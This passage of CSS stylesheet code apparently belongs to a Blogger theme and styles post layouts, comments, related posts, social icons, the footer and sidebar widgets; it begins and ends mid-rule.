3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #ffffff;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygridbox-wrapper .tyheading-head h2 a {color: #fff;}.tygridbox-wrapper .tyheading-head .tymore {background-color: #2b9ec0;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;display:none;}.breadcrumbs i {color: #2b9ec0;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #2b9ec0;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #2b9ec0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.top-image {background-size: cover;background-position: center;margin:0;padding:8em 5px 0;position:relative;}.top-image-meta {position:relative;padding: 14px;width: 100%;box-sizing: border-box;}.top-image:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.top-image .top-image-meta h1 {text-shadow: 1px 2px 3px rgba(0,0,0,0.35);color: #fff;}.top-image .post-thumb img {width: 100%;max-width: 100%;}.index .post, .archive .post {text-align: left;display: block;height: auto;overflow: hidden;box-sizing: border-box;padding: 0 1.2% 0 0;margin-bottom: 20px;width: 50%;float: left;}.index .post-outer(2n+2) .post, .archive .post-outer(2n+2) .post {padding-right:0;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#2b9ec0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {width: 100%;height: 225px;margin-bottom: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 225px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 225px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.post-home-image .post-thumb:after {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.index .post-labels, .archive .post-labels {position: absolute;bottom: 10px;left:10px;padding:0;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels a:before, .archive .post-labels a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0099e5;content: '';vertical-align: baseline;padding: 0;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #25afca;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Ruda;}.read-more:hover {background: #2b9ec0;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}.item .post-header {padding:0;}#meta-post {display: none;border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #25afca;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #2b9ec0;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#2b9ec0;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#2b9ec0;font-family:Ruda;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #2b9ec0;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #25afca;}.share2 {font-size: 13px;background:#fff;color:#2b9ec0;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {display:none;border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family:Ruda;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#2b9ec0;color:#fff;}#related-posts {margin-bottom: 10px;overflow:hidden;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #2b9ec0;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #2b9ec0;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #2b9ec0;border-color: #2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #2b9ec0;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#2b9ec0 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;overflow: hidden;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #25afca;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #2b9ec0;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float:right;}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #282828;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu h2 {display:none;}.bot-menu {float: left;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 8px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;font-family:Ruda;}#lower {margin:auto;padding:0;width: 100%;background:#282828;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom:1px solid rgba(255,255,255,.07);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.07);transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #2b9ec0;content: '';vertical-align: baseline;padding: 0;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #282828;color: #fff;font-weight: 400;padding: 8px 0px;font-family: Ruda;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#2b9ec0;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;width: 30px;height: 30px;-webkit-border-radius: 10px;border-radius: 10px;text-align: center;letter-spacing: 0;line-height: 30px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social #social a.bloglovin{background:#3d3d3d}.bottom-bar-social #social a.facebook{background:#3b5998}.bottom-bar-social #social a.twitter{background:#00aced}.bottom-bar-social #social a.gplus{background:#df4b37}.bottom-bar-social #social a.rss{background:#f26522}.bottom-bar-social #social a.youtube{background:#cd201f}.bottom-bar-social #social a.skype{background:#00aff0}.bottom-bar-social #social a.stumbleupon{background:#eb4924}.bottom-bar-social #social a.tumblr{background:#35465c}.bottom-bar-social #social a.vine{background:#00b488}.bottom-bar-social #social a.stack-overflow{background:#f48024}.bottom-bar-social #social a.linkedin{background:#0077b5}.bottom-bar-social #social a.dribbble{background:#ea4c89}.bottom-bar-social #social a.soundcloud{background:#ff3300}.bottom-bar-social #social a.behance{background:#1769ff}.bottom-bar-social #social a.digg{background:#005be2}.bottom-bar-social #social a.instagram{background:#c13584}.bottom-bar-social #social a.pinterest{background:#bd081c}.bottom-bar-social #social a.delicious{background:#3399ff}.bottom-bar-social #social a.codepen{background:#47cf73}.bottom-bar-social ul#social a:hover {color: #2b9ec0;opacity: 1;}.back-to-top {display:inline;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#2b9ec0;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#25afca;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;margin-bottom: 20px;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33.3%;float: left;text-align: left;margin: 0 0 10px;padding: 0 10px 0 0;box-sizing: border-box;}.social-counter ul li:nth-child(3n) {padding-right: 0;}.social-counter ul li a {margin: 0;padding: 5px 0;position: relative;box-sizing: border-box;-webkit-border-radius: 6px;border-radius: 6px;display: block;}.item-icon {float: none;position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: block !important;clear: both;width: 100%;height: 40px;line-height:40px !important;font-size: 20px !important;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;padding: 8px 0;float: none;clear: both;text-align: center;}.item-text {display: block;color: #fff;font-size: 12px;padding: 5px 0;font-weight: 400;text-align: center;}.item-social.facebook a {background-color: #899dce }.item-social.twitter a {background-color: #60d2f5 }.item-social.gplus a {background-color: #f74c53 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #ef464b }.item-social.dribbble a {background-color: #fb70a6 }.item-social.instagram a {background-color: #5fa0dd }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.item-social.facebook:hover a {background-color: #568fce }.item-social.twitter:hover a {background-color: #27c2f5 }.item-social.gplus:hover a {background-color: #f7333e }.item-social.rss:hover a {background-color: #FFC200 }.item-social.youtube:hover a {background-color: #ef272c }.item-social.dribbble:hover a {background-color: #ff5a91 }.item-social.instagram:hover a {background-color: #568fce }.item-social.pinterest:hover a {background-color: #cb2027 }select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail h2, .FollowByEmail .widget-title {display:none;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #18ad90;font-family:Ruda;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #2b9ec0 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #2b9ec0;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {display:none;color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #25afca;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #2b9ec0;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;Font-family:Ruda;}.tyard-komet a:hover {color:#2b9ec0;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Ruda;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#2b9ec0;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #2b9ec0;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Ruda;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #2b9ec0;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 